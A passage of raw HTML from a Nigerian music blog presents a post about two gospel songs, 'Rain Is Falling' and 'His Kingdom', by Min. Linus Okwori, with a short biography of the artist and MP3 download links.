</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34142&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/traditional-man-na-mercedes\/&quot;,&quot;postId&quot;:34142,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/traditional-man-na-mercedes/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 weeks ago</span> <p>on</p> <span class="mvp-post-date">January 19, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1024" height="1536" src="https://blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?w=1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34090" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34094" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34094/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=683%2C1024&amp;ssl=1" class="alignnone size-medium wp-image-34094" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?w=1024&amp;ssl=1 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p><strong>Apostle Linus Edache Okwori</strong> is a teacher of God&#8217;s word, a songwriter, and a sound vocalist who hailed from Ogbadibo local government area of Benue State, Nigeria.</p>
<p>He is based in Taraba State, and he works as a missionary with Two Witness Bible School, Michigan, USA.</p>
<p>He&#8217;s known with his powerful vocal structure, and life changing sound across the globe.</p>
<p>His new sounds &#8220;<strong>Rain Is Failing&#8221;</strong> and &#8220;<strong>His Kingdom</strong>&#8221; is filled with prayers, instructions, and light that you can&#8217;t resist. The time is now to taste the Kingdom of God to test its power.</p>
<p>This sound will bring shift and transformation to your soul.</p>
<p>God bless you as you download at Blownaija blog, share, and get inspired.</p>
<p>Shalom.</p>
<p><strong>Stream &amp; Download Below :- </strong></p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" class="size-medium wp-image-34092 alignnone" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?w=1024&amp;ssl=1 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p><strong>His kingdom &#8211; </strong></p>
<p><strong><a href="https://blownaija.com/wp-content/uploads/2026/01/Min.-Linus-Okwori-His-Kingdom.mp3">DOWNLOAD NOW</a></strong></p>
<p>&nbsp;</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34094" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34094/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=683%2C1024&amp;ssl=1" class="size-medium wp-image-34094 alignnone" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?w=1024&amp;ssl=1 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p><strong>Rain is Falling &#8211; </strong></p>
<p><strong><a href="https://blownaija.com/wp-content/uploads/2026/01/Min.-Linus-Okwori-Rain-Is-Falling.mp3">DOWNLOAD NOW </a></strong></p>
<p>&nbsp;</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34090"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34090"
				>
				<span id="sharing-twitter-34090" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34090"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34090"
				>
				<span id="sharing-facebook-34090" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34090&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/min-linus-okwori-rain-is-falling-his-kingdom\/&quot;,&quot;postId&quot;:34090,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">Advertisement</span>
				<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>			</div><!--mvp-widget-ad-->
		</section><section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/frediperry-ft-bleazybeatz-mp-khalid-kontrol/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34167" data-permalink="https://blownaija.com/frediperry-ft-bleazybeatz-mp-khalid-kontrol/attachment/34167/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Frediperry ft. BleazyBeatz &#038; MP Khalid &#8211; Kontrol</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/traditional-man-na-mercedes/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34144" data-permalink="https://blownaija.com/traditional-man-na-mercedes/img-20260129-wa0115/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=2560%2C1879&amp;ssl=1" data-orig-size="2560,1879" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260129-WA0115" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=300%2C220&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=740%2C543&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">5 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Traditional Man &#8211; Na Mercedes</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/king-obotoshe-x-dj-bestmusic-best-of-king-obotoshe-mixtape/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34130" data-permalink="https://blownaija.com/king-obotoshe-x-dj-bestmusic-best-of-king-obotoshe-mixtape/attachment/34130/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=901%2C823&amp;ssl=1" data-orig-size="901,823" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=300%2C274&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=740%2C676&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MIXTAPES</span><span class="mvp-cd-date left relative">1 week ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>King Obotoshe X DJ BestMusic – Best Of King Obotoshe Mixtape</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
